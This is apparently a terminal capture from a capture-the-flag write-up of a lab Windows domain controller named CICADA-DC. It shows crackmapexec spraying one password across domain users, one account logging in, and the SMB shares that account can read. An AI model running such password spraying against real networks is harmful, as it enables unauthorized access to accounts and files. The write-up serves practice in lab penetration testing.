 ┌──(kali㉿kali)-[~/Desktop/CIcada]
└─$ sudo crackmapexec smb 10.129.231.86 -u users.txt -p 'aRt$Lp#7t*VQ!3' --shares
[sudo] password for kali:
SMB 10.129.231.86 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:
True) (SMBv1:False)
SMB 10.129.231.86 445 CICADA-DC [-] cicada.htb\Administrator:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB 10.129.231.86 445 CICADA-DC [-] cicada.htb\Guest:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB 10.129.231.86 445 CICADA-DC [-] cicada.htb\krbtgt:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB 10.129.231.86 445 CICADA-DC [-] cicada.htb\CICADA-DC$:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB 10.129.231.86 445 CICADA-DC [-] cicada.htb\john.smoulder:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB 10.129.231.86 445 CICADA-DC [-] cicada.htb\sarah.dantelia:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB 10.129.231.86 445 CICADA-DC [-] cicada.htb\michael.wrightson:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB 10.129.231.86 445 CICADA-DC [+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
SMB 10.129.231.86 445 CICADA-DC [+] Enumerated shares
SMB 10.129.231.86 445 CICADA-DC Share Permissions Remark
SMB 10.129.231.86 445 CICADA-DC ----- ----------- ------
SMB 10.129.231.86 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.129.231.86 445 CICADA-DC C$ Default share
SMB 10.129.231.86 445 CICADA-DC DEV READ
SMB 10.129.231.86 445 CICADA-DC HR READ
SMB 10.129.231.86 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.129.231.86 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.129.231.86 445 CICADA-DC SYSVOL READ Logon server share